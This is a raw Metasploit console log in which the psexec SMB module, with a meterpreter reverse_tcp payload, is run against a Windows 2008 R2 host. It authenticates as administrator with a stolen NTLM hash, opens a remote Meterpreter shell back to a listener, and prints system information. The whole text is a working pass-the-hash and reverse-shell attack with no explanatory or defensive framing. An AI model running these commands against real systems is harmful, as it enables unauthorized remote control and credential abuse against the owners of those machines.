 msf6 exploit(windows/smb/psexec) > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 10.211.55.7
rhosts => 10.211.55.7
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass aada8eda23213c027743e6c498d751aa:329153f560eb329c0e1deea55e88a1e9
smbpass => aada8eda23213c027743e6c498d751aa:329153f560eb329c0e1deea55e88a1e9
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.200.106.112:4444
[*] 10.211.55.7:445 - Connecting to the server...
[*] 10.211.55.7:445 - Authenticating to 10.211.55.7:445 as user 'administrator'...
[*] 10.211.55.7:445 - Selecting PowerShell target
[*] 10.211.55.7:445 - Executing the payload...
[+] 10.211.55.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.200.106.112
[*] Meterpreter session 4 opened (192.200.106.112:4444 -> 192.200.106.112:51567) at 2021-10-13 17:24:01 +0800
meterpreter > sysinfo
Computer : WIN2008
OS : Windows 2008 R2 (6.1 Build 7600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >